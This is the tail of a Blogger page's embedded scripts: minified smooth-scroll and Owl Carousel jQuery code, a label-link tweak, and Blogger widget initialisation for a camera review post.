!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- JS -->
<script>
    $('.list-label-widget-content a , .cloud-label-widget-content a').attr('href', function() {
      return this.href + '?max-results=6';

      });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6OjVRHKhwicCh3oTePiYYwoxuq5w:1768930833293';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139294714054949929','//thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html','7139294714054949929');
